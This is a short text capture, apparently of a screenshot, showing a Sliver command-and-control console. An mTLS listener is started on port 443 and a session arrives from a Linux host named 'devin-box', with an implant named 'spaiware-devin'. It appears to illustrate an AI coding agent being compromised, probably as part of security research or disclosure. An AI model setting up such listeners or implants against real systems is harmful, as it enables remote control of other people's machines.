 SLIVER
All hackers gain dethrone
[*] Server v1.5.42 - 85b0e870d05ec47184958dbcb871ddee2eb9e3df
[*] Welcome to the sliver shell, please type 'help' for options
[server] sliver > mtls -l 443
[*] Starting mTLS listener ...
[*] Successfully started job #1
[*] Session 3f23995d spaiware-devin - 52.183.72.253:22199 (devin-box) - linux/amd64 - Thu, 03 Apr 2025 05:35:37 UTC
[server] sliver >